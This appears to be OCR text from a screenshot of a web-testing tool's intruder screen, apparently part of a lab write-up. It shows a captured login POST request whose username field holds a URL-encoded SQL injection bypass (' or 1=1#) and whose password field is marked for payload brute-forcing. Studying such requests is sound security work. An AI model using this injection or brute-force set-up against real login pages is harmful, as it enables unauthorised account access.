 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:/ /login
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Upgrade-Insecure-Requests: 1
username=%27+or+1%3D1%23&password=§123§